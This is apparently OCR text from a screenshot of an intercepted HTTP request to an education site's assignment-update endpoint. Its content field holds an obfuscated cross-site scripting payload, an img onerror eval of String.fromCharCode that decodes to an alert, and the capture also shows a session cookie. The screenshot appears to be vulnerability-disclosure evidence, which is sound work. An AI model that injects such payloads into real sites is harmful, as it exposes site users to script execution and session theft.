 Request to http://www.iclass.cn:80 [115.238.185.102]
Forward
Drop
Intercept is on
Action
Comment this item
?
Raw
Params
Headers
Hex
OST /post/assignment/update HTTP/1.1
ost: www.iclass.cn
ser-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
ccept: application/json
ccept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ccept-Encoding: gzip, deflate
NT: 1
-Requested-With: XMLHttpRequest
-Request: JSON
ontent-Type: application/x-www-form-urlencoded; charset=utf-8
eferer: http://www.iclass.cn/
ontent-Length: 241
ookie: bdshare_firstime=1426038721583; COMMISSION_COMPANY=iclass;
LAY_SESSION=21c7489993f5b193d610a83600bd4ffd37d4b8e0-%00loggedMemberId%3AX9Sj%00
onnection: keep-alive
ragma: no-cache
ache-Control: no-cache
ssignmentId=2211060&assignmentTitle=SSX%20&content=%3Cp%3E%3Cimg%20src%3D%22x%22%20onerror%3D%22eval(String.fromCharC
de(97%2C108%2C101%2C114%2C116%2C40%2C39%2C112%2C111%2C114%2C117%2C105%2C110%2C39%2C41))%22%2F%3E%3C%2Fp%3E&assignment
ate=
<p><img src="x" onerror="eval(String.fromCharCode(97,108,101,114,116,40,39,112,111,114,117,105,110,39,41))"/></p>
5